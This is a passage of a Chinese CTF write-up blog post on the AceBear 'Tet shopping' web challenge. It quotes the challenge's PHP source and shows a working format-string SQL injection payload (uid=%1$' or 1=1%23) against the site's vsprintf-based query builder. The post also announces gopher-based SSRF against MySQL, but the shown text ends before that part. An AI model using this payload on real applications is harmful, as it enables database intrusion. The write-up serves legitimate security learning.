

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/
body_size: 16973
content:
<!doctype html>



  


<html class="theme-next muse use-motion" lang="zh-Hans">

<head>
  <!-- hexo-inject:begin --><!-- hexo-inject:end --><meta charset="UTF-8"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />






  <meta name="baidu-site-verification" content="cqIhQLk06F" />







  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />




  
  
  
  

  
    
    
  

  

  

  

  

  
    
    
    <link href="//fonts.googleapis.com/css?family=Lato:300,300italic,400,400italic,700,700italic&subset=latin,latin-ext" rel="stylesheet" type="text/css">
  






<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css" />

<link href="/css/main.css?v=5.1.0" rel="stylesheet" type="text/css" />


  <meta name="keywords" content="CTF,writeup,web," />





  <link rel="alternate" href="/atom.xml" title="Chybeta" type="application/atom+xml" />




  <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=5.1.0" />






<meta name="description" content="本文首发于：阿里先知安全社区：AceBear Security Contest-Tet shopping-writeup">
<meta property="og:type" content="article">
<meta property="og:title" content="AceBear Security Contest-Tet shopping-writeup">
<meta property="og:url" content="http://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/index.html">
<meta property="og:site_name" content="Chybeta">
<meta property="og:description" content="本文首发于：阿里先知安全社区：AceBear Security Contest-Tet shopping-writeup">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/14.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/1.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/2.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/3.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/4.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/5.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/6.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/8.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/7.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/10.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/11.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/12.jpg?raw=true">
<meta property="og:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/13.jpg?raw=true">
<meta property="og:updated_time" content="2018-02-03T11:43:32.000Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="AceBear Security Contest-Tet shopping-writeup">
<meta name="twitter:description" content="本文首发于：阿里先知安全社区：AceBear Security Contest-Tet shopping-writeup">
<meta name="twitter:image" content="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/14.jpg?raw=true">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Muse',
    sidebar: {"position":"left","display":"post"},
    fancybox: true,
    motion: true,
    duoshuo: {
      userId: 'undefined',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/"/>





  <title> AceBear Security Contest-Tet shopping-writeup | Chybeta </title>
  <meta name="baidu_union_verify" content="4dcd229ee2a964611d56cf139346dc50"><!-- hexo-inject:begin --><!-- hexo-inject:end -->
</head>

<body itemscope itemtype="http://schema.org/WebPage" lang="zh-Hans">

  


<!-- hexo-inject:begin --><!-- hexo-inject:end --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-121975637-1', 'auto');
  ga('send', 'pageview');
</script>


  <script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?c9c37af8d1f8c5ce0455bd146b47dd7c";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>








  
  
    
  

  <div class="container one-collumn sidebar-position-left page-post-detail ">
    <div class="headband"></div>

    <header id="header" class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-meta ">
  

  <div class="custom-logo-site-title">
    <a href="/"  class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <span class="site-title">Chybeta</span>
      <span class="logo-line-after"><i></i></span>
    </a>
  </div>
    
      <p class="site-subtitle"></p>
    
</div>

<div class="site-nav-toggle">
  <button>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
    <span class="btn-bar"></span>
  </button>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br />
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br />
            
            归档
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br />
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br />
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-link">
          <a href="/link" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-flag"></i> <br />
            
            朋友
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br />
            
            关于我
          </a>
        </li>
      

      
        <li class="menu-item menu-item-search">
          
            <a href="javascript:;" class="popup-trigger">
          
            
              <i class="menu-item-icon fa fa-search fa-fw"></i> <br />
            
            搜索
          </a>
        </li>
      
    </ul>
  

  
    <div class="site-search">
      
  <div class="popup">
 <span class="search-icon fa fa-search"></span>
 <input type="text" id="local-search-input">
 <div id="local-search-result"></div>
 <span class="popup-btn-close">close</span>
</div>


    </div>
  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal " itemscope itemtype="http://schema.org/Article">
  <link itemprop="mainEntityOfPage" href="http://chybeta.github.io/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/">

  <span style="display:none" itemprop="author" itemscope itemtype="http://schema.org/Person">
    <meta itemprop="name" content="chybeta">
    <meta itemprop="description" content="">
    <meta itemprop="image" content="/images/avatar.gif">
  </span>

  <span style="display:none" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
    <meta itemprop="name" content="Chybeta">
    <span style="display:none" itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
      <img style="display:none;" itemprop="url image" alt="Chybeta" src="">
    </span>
  </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">
            
            
              
                AceBear Security Contest-Tet shopping-writeup
              
            
          </h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="Post created" itemprop="dateCreated datePublished" datetime="2018-01-31T10:33:11+08:00">
                2018-01-31
              </time>
            

            

            
          </span>

          
            <span class="post-category" >
            
              <span class="post-meta-divider">|</span>
            
              <span class="post-meta-item-icon">
                <i class="fa fa-folder-o"></i>
              </span>
              
                <span class="post-meta-item-text">分类于</span>
              
              
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/writeup-Web/" itemprop="url" rel="index">
                    <span itemprop="name">writeup:Web</span>
                  </a>
                </span>

                
                
              
            </span>
          

          
            
          

          

          
          
             <span id="/2018/01/31/AceBear-Security-Contest-Tet-shopping-writeup/" class="leancloud_visitors" data-flag-title="AceBear Security Contest-Tet shopping-writeup">
               <span class="post-meta-divider">|</span>
               <span class="post-meta-item-icon">
                 <i class="fa fa-eye"></i>
               </span>
               
                 <span class="post-meta-item-text">阅读次数 </span>
               
                 <span class="leancloud-visitors-count"></span>
             </span>
          

          

          

        </div>
      </header>
      
        <img src="https://xzfile.aliyuncs.com/media/upload/picture/20210805230907-147e9e28-f5ff-1.png">
      

    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>本文首发于：<a href="https://xianzhi.aliyun.com/forum/topic/2013" target="_blank" rel="external">阿里先知安全社区：AceBear Security Contest-Tet shopping-writeup</a><br><a id="more"></a></p>
<h1 id="前言"><a href="#前言" class="headerlink" title="前言"></a>前言</h1><p>这几天研究了一下AceBear Security Contest的Tet shopping题目，整体思路以及涉及的知识点如下：</p>
<ul>
<li>格式化字符串sql注入漏洞</li>
<li>基于gopher协议的SSRF攻击来完成对mysql未授权访问漏洞的利用</li>
<li>时间盲注</li>
</ul>
<h1 id="题目"><a href="#题目" class="headerlink" title="题目"></a>题目</h1><p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/14.jpg?raw=true" alt=""><br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">Website: Link http://128.199.179.156/</div><div class="line">Source: source http://128.199.179.156/src.tar.gz</div></pre></td></tr></table></figure></p>
<h1 id="Solution"><a href="#Solution" class="headerlink" title="Solution"></a>Solution</h1><h2 id="基本功能"><a href="#基本功能" class="headerlink" title="基本功能"></a>基本功能</h2><p>点开链接，发现有一个登陆框，提供了注册和登陆功能。<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/1.jpg?raw=true" alt=""></p>
<p>完成注册和登陆后，发现有购物功能，你可以买<code>Banh chung</code>或者<code>Banh tet</code>，购买完后会出现下图中的红框框起部分：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/2.jpg?raw=true" alt=""></p>
<p>接下里看源码。源码大体结构如下，img文件夹里存放了图片，backup.sh是脚本文件，里面涉及了mysql操作和flag的保存，具体内容见后。cfg.php文件主要定义了sql操作比如查询等等，db.sql是sql文件，func.php包含有功能比如购买等等，index.php即主页，info.php用来显示每样物品的具体信息，item.php显示购买信息，login.php和logout.php分别是登陆与登出：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div></pre></td><td class="code"><pre><div class="line">│  backup.sh</div><div class="line">│  cfg.php</div><div class="line">│  db.sql</div><div class="line">│  func.php</div><div class="line">│  index.php</div><div class="line">│  info.php</div><div class="line">│  item.php</div><div class="line">│  login.php</div><div class="line">│  logout.php</div><div class="line">│  ok.jpg</div><div class="line">│</div><div class="line">└─img</div><div class="line">        banh-chung<span class="number">-22.</span>jpg</div><div class="line">        banh_chung.jpg</div><div class="line">        banh_tet.jpg</div></pre></td></tr></table></figure></p>
<p>由于初次点开，会直接跳转到login.php进行注册和登陆，因此我们先来看看 login.php，限于篇幅仅示出部分关键代码：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div><div class="line">28</div><div class="line">29</div><div class="line">30</div><div class="line">31</div><div class="line">32</div><div class="line">33</div><div class="line">34</div><div class="line">35</div><div class="line">36</div><div class="line">37</div><div class="line">38</div><div class="line">39</div><div class="line">40</div><div class="line">41</div><div class="line">42</div><div class="line">43</div><div class="line">44</div><div class="line">45</div><div class="line">46</div><div class="line">47</div><div class="line">48</div><div class="line">49</div><div class="line">50</div></pre></td><td class="code"><pre><div class="line"><span class="meta">&lt;?php</span></div><div class="line">session_start();</div><div class="line"><span class="keyword">include</span> <span class="string">"cfg.php"</span>;</div><div class="line"></div><div class="line"><span class="keyword">if</span> (isLogin())</div><div class="line">	<span class="keyword">die</span>(header(<span class="string">"Location: index.php"</span>));</div><div class="line">$msg = <span class="string">''</span>;</div><div class="line"><span class="keyword">if</span>(<span class="keyword">isset</span>($_POST[<span class="string">'action'</span>]))&#123;</div><div class="line">	<span class="keyword">switch</span>($_POST[<span class="string">'action'</span>])&#123;</div><div class="line">		<span class="keyword">case</span> <span class="string">'login'</span>:</div><div class="line">			<span class="keyword">if</span> (<span class="keyword">isset</span>($_POST[<span class="string">"user"</span>]) &amp;&amp; !<span class="keyword">empty</span>($_POST[<span class="string">"user"</span>]) &amp;&amp; <span class="keyword">isset</span>($_POST[<span class="string">"passwd"</span>]) &amp;&amp; !<span class="keyword">empty</span>($_POST[<span class="string">"passwd"</span>])) &#123;</div><div class="line">				$prepare_qr = $jdb-&gt;addParameter(<span class="string">"SELECT uid from users where user=%s and passwd=sha1(%s)"</span>, $_POST[<span class="string">"user"</span>], $_POST[<span class="string">'passwd'</span>]);</div><div class="line">				$result = $jdb-&gt;fetch_assoc($prepare_qr);</div><div class="line">				<span class="keyword">if</span>(count($result)===<span class="number">1</span>)&#123;</div><div class="line">					$_SESSION[<span class="string">"id"</span>] = (int)$result[<span class="number">0</span>][<span class="string">"uid"</span>];</div><div class="line">					$msg = <span class="string">"Login successful!"</span>;</div><div class="line">					<span class="keyword">die</span>(header(<span class="string">"Location: index.php"</span>));</div><div class="line">				&#125;<span class="keyword">else</span>&#123;</div><div class="line">					$msg = <span class="string">"Invalid information!"</span>;</div><div class="line">				&#125;</div><div class="line"></div><div class="line">			&#125;<span class="keyword">else</span>&#123;</div><div class="line">				$msg = <span class="string">"Missing detail!"</span>;</div><div class="line">			&#125;</div><div class="line">		<span class="keyword">break</span>;</div><div class="line">		<span class="keyword">case</span> <span class="string">'register'</span>:</div><div class="line">		<span class="keyword">if</span> (<span class="keyword">isset</span>($_POST[<span class="string">"user"</span>]) &amp;&amp; !<span class="keyword">empty</span>($_POST[<span class="string">"user"</span>]) &amp;&amp; <span class="keyword">isset</span>($_POST[<span class="string">"passwd"</span>]) &amp;&amp; !<span class="keyword">empty</span>($_POST[<span class="string">"passwd"</span>]))&#123;</div><div class="line">			$prepare_qr = $jdb-&gt;addParameter(<span class="string">"SELECT uid from users where user=%s"</span>, $_POST[<span class="string">'user'</span>]);</div><div class="line">			$result = $jdb-&gt;fetch_assoc($prepare_qr);</div><div class="line">			<span class="keyword">if</span>(count($result)&gt;<span class="number">0</span>)&#123;</div><div class="line">				$msg = <span class="string">"User exists!"</span>;</div><div class="line">			&#125;<span class="keyword">else</span>&#123;</div><div class="line">			$prepare_qr = $jdb-&gt;addParameter(<span class="string">"INSERT INTO users VALUES (0, %s, sha1(%s))"</span>	, $_POST[<span class="string">"user"</span>], $_POST[<span class="string">"passwd"</span>]);</div><div class="line">			$result = $jdb-&gt;insert_data($prepare_qr);</div><div class="line">			<span class="keyword">if</span>($result)</div><div class="line">				$msg = <span class="string">"Register successful!"</span>;</div><div class="line">			<span class="keyword">else</span></div><div class="line">				$msg = <span class="string">"Register failed!"</span>;</div><div class="line">			&#125;</div><div class="line"></div><div class="line">		&#125;<span class="keyword">else</span>&#123;</div><div class="line">			$msg = <span class="string">"Missing detail!"</span>;</div><div class="line">		&#125;</div><div class="line"></div><div class="line">		<span class="keyword">break</span>;</div><div class="line"></div><div class="line">	&#125;</div><div class="line">&#125;</div><div class="line"><span class="keyword">echo</span> $msg;</div><div class="line"><span class="meta">?&gt;</span></div></pre></td></tr></table></figure></p>
<p>先看注册register部分。在接受<code>user</code>和<code>passwd</code>后，先执行了下面这两条语句:<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">$prepare_qr = $jdb-&gt;addParameter(<span class="string">"SELECT uid from users where user=%s"</span>, $_POST[<span class="string">'user'</span>]);</div><div class="line">$result = $jdb-&gt;fetch_assoc($prepare_qr);</div></pre></td></tr></table></figure></p>
<p><code>$prepare_qr</code>类似php中的预编译语句，然后再通过<code>$jdb-&gt;fetch_assoc()</code>获取数据。倘若结果为空/零，则执行插入（即注册）操作，类似的先执行了出题者自己写的“预编译”方法，之后在执行插入：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div></pre></td><td class="code"><pre><div class="line">$prepare_qr = $jdb-&gt;addParameter(<span class="string">"INSERT INTO users VALUES (0, %s, sha1(%s))"</span>	, $_POST[<span class="string">"user"</span>], $_POST[<span class="string">"passwd"</span>]);</div><div class="line">$result = $jdb-&gt;insert_data($prepare_qr);</div></pre></td></tr></table></figure></p>
<p>以上与数据库有交互的操作，均定义在<code>cfg.php</code> 中，<code>Jdb</code>是其中的类，而其构造方法是链接数据库，部分关键源码如下：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div><div class="line">11</div><div class="line">12</div><div class="line">13</div><div class="line">14</div><div class="line">15</div><div class="line">16</div><div class="line">17</div><div class="line">18</div><div class="line">19</div><div class="line">20</div><div class="line">21</div><div class="line">22</div><div class="line">23</div><div class="line">24</div><div class="line">25</div><div class="line">26</div><div class="line">27</div><div class="line">28</div><div class="line">29</div><div class="line">30</div><div class="line">31</div><div class="line">32</div><div class="line">33</div><div class="line">34</div><div class="line">35</div><div class="line">36</div><div class="line">37</div><div class="line">38</div><div class="line">39</div><div class="line">40</div><div class="line">41</div><div class="line">42</div><div class="line">43</div><div class="line">44</div><div class="line">45</div><div class="line">46</div><div class="line">47</div><div class="line">48</div><div class="line">49</div><div class="line">50</div><div class="line">51</div><div class="line">52</div><div class="line">53</div><div class="line">54</div><div class="line">55</div><div class="line">56</div><div class="line">57</div><div class="line">58</div><div class="line">59</div></pre></td><td class="code"><pre><div class="line"><span class="meta">&lt;?php</span></div><div class="line"><span class="class"><span class="keyword">class</span> <span class="title">Jdb</span></span>&#123;</div><div class="line">	...</div><div class="line">	<span class="function"><span class="keyword">function</span> <span class="title">fetch_assoc</span><span class="params">($qr)</span></span>&#123;</div><div class="line">		$qq = mysqli_query(<span class="keyword">$this</span>-&gt;conn, $qr);</div><div class="line"></div><div class="line">		$return = <span class="keyword">array</span>();</div><div class="line">		<span class="keyword">while</span>($req = mysqli_fetch_assoc($qq))&#123;</div><div class="line">			array_push($return, $req);</div><div class="line">		&#125;</div><div class="line">		<span class="keyword">return</span> $return;</div><div class="line">	&#125;</div><div class="line"></div><div class="line">	<span class="function"><span class="keyword">function</span> <span class="title">insert_data</span><span class="params">($qr)</span></span>&#123;</div><div class="line">		<span class="keyword">return</span> mysqli_query(<span class="keyword">$this</span>-&gt;conn, $qr);</div><div class="line">	&#125;</div><div class="line"></div><div class="line">	<span class="function"><span class="keyword">function</span> <span class="title">addParameter</span><span class="params">($qr, $args)</span></span>&#123;</div><div class="line">		<span class="keyword">if</span>(is_null($qr))&#123;</div><div class="line">			<span class="keyword">return</span>;</div><div class="line">		&#125;</div><div class="line">		<span class="keyword">if</span>(strpos($qr, <span class="string">'%'</span>) === <span class="keyword">false</span> ) &#123;</div><div class="line">			<span class="keyword">return</span>;</div><div class="line">		&#125;</div><div class="line">		$a rgs = func_get_args();</div><div class="line">		array_shift($args);</div><div class="line">		<span class="keyword">if</span>(is_array($args[<span class="number">0</span>]) &amp;&amp; count($args)==<span class="number">1</span>)&#123;</div><div class="line">			$args = $args[<span class="number">0</span>];</div><div class="line">		&#125;</div><div class="line">		<span class="keyword">foreach</span>($args <span class="keyword">as</span> $arg)&#123;</div><div class="line">			<span class="keyword">if</span>(!is_scalar($arg) &amp;&amp; !is_null($arg))&#123;</div><div class="line"></div><div class="line">				<span class="keyword">return</span>;</div><div class="line">			&#125;</div><div class="line">		&#125;</div><div class="line">		$qr = str_replace( <span class="string">"'%s'"</span>, <span class="string">'%s'</span>, $qr);</div><div class="line">		$qr = str_replace( <span class="string">'"%s"'</span>, <span class="string">'%s'</span>, $qr);</div><div class="line">		$qr = preg_replace( <span class="string">'|(?&lt;!%)%f|'</span> , <span class="string">'%F'</span>, $qr);</div><div class="line">		$qr = preg_replace( <span class="string">'|(?&lt;!%)%s|'</span>, <span class="string">"'%s'"</span>, $qr);</div><div class="line"></div><div class="line">		array_walk($args, <span class="keyword">array</span>( <span class="keyword">$this</span>, <span class="string">'ebr'</span> ) );</div><div class="line">		<span class="keyword">return</span> @vsprintf($qr, $args);</div><div class="line"></div><div class="line">	&#125;</div><div class="line">	<span class="function"><span class="keyword">function</span> <span class="title">ebr</span><span class="params">(&amp;$st )</span> </span>&#123;</div><div class="line">		<span class="keyword">if</span> (!is_float($st))</div><div class="line">			$st = <span class="keyword">$this</span>-&gt;_re($st);</div><div class="line">	&#125;</div><div class="line">	<span class="function"><span class="keyword">function</span> <span class="title">_re</span><span class="params">($st)</span> </span>&#123;</div><div class="line">		<span class="keyword">if</span> (<span class="keyword">$this</span>-&gt;conn) &#123;</div><div class="line">			<span class="keyword">return</span> mysqli_real_escape_string(<span class="keyword">$this</span>-&gt;conn, $st);</div><div class="line">		&#125;</div><div class="line"></div><div class="line">		<span class="keyword">return</span> addslashes($st);</div><div class="line">	&#125;</div><div class="line"></div><div class="line">&#125;</div><div class="line">$jdb = <span class="keyword">new</span> Jdb();</div><div class="line"><span class="keyword">include</span> <span class="string">"func.php"</span>;</div></pre></td></tr></table></figure></p>
<p>从注册的流程可以看到sql语句均经过<code>addParameter</code>后再进一步执行。在<code>addParameter</code>中，可以看到参数先经过了<code>mysqli_real_escape_string</code>，之后再通过<code>vsprintf</code>写入sql语句，这让人想起经典的<a href="https://paper.seebug.org/386/" target="_blank" rel="external">wordpress 格式化字符串sql注入漏洞</a>，文章中提到了利用条件：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/3.jpg?raw=true" alt=""></p>
<p>我们在第一次格式化字符串操作中写入格式化字符串如<code>%s</code>，然后要在第二次格式化字符串操作中完成对第一步写入的格式化字符串的控制。单单就login.php中的操作而言，由于注册/登陆都仅仅涉及了一次<code>addParameter</code>，也即只涉及一次的<code>vsprintf</code>，因此此处的利用难以成功。</p>
<h2 id="格式化字符串sql注入漏洞"><a href="#格式化字符串sql注入漏洞" class="headerlink" title="格式化字符串sql注入漏洞"></a>格式化字符串sql注入漏洞</h2><p>通过进一步的审计，在info.php发现了一处连续两次调用<code>addParameter</code>的代码：<br><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/4.jpg?raw=true" alt=""></p>
<figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div></pre></td><td class="code"><pre><div class="line">$prepare_qr = $jdb-&gt;addParameter(<span class="string">"SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s"</span>,  $_GET[<span class="string">'uid'</span>]);</div><div class="line">$prepare_qr = $jdb-&gt;addParameter($prepare_qr.<span class="string">' and user=%s'</span>, $username);</div><div class="line">$result = $jdb-&gt;fetch_assoc($prepare_qr);</div></pre></td></tr></table></figure>
<p>在第一个<code>addParameter</code>中<code>$_GET[&#39;uid&#39;]</code>完全可控，第二个<code>addParameter</code>中，<code>$username</code>是通过SESSION来查询数据库找出对应的用户名，这个用户名即注册时的用户名，也就是也完全可控。测试代码：<br><figure class="highlight php"><table><tr><td class="gutter"><pre><div class="line">1</div><div class="line">2</div><div class="line">3</div><div class="line">4</div><div class="line">5</div><div class="line">6</div><div class="line">7</div><div class="line">8</div><div class="line">9</div><div class="line">10</div></pre></td><td class="code"><pre><div class="line"><span class="meta">&lt;?php</span></div><div class="line"><span class="keyword">include</span> <span class="string">'cfg.php'</span>;</div><div class="line">$username=$_GET[<span class="string">'username'</span>];</div><div class="line">$prepare_qr = $jdb-&gt;addParameter(<span class="string">"SELECT goods.name, goods.description, goods.img from goods inner join info on goods.uid=info.gid where gid=%s"</span>,  $_GET[<span class="string">'uid'</span>]);</div><div class="line">print_r(<span class="string">"First:&lt;br&gt;"</span>);</div><div class="line">print_r($prepare_qr.<span class="string">'&lt;br&gt;'</span>);</div><div class="line"></div><div class="line">$prepare_qr = $jdb-&gt;addParameter($prepare_qr.<span class="string">' and user=%s'</span>, $username);</div><div class="line">print_r(<span class="string">"Second:&lt;br&gt;"</span>);</div><div class="line">print_r($prepare_qr);</div></pre></td></tr></table></figure></p>
<p>第一种payload：<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><div class="line">1</div></pre></td><td class="code"><pre><div class="line">http://127.0.0.1:2500/AceBear/tetshopping/index3.php?uid=%1$&apos; or 1=1%23&amp;username=chybeta</div></pre></td></tr></table></figure></p>
<p><img src="https://github.com/CHYbeta/chybeta.github.io/blob/master/images/pic/20180131/5.jpg?raw=true" alt=""></p>
<p>更具体的原因可以参见：<a href="https://chybeta.github.io/2017/11/18/LCTF-2017-Simple-blog-writeup/#%E6%A0%BC%E5%BC%8F%E5%8C%96%E4%B8%B2sql%E6%B3%A8%E5%85%A5">LCTF 2017-Simple blog-writeup </a></p>
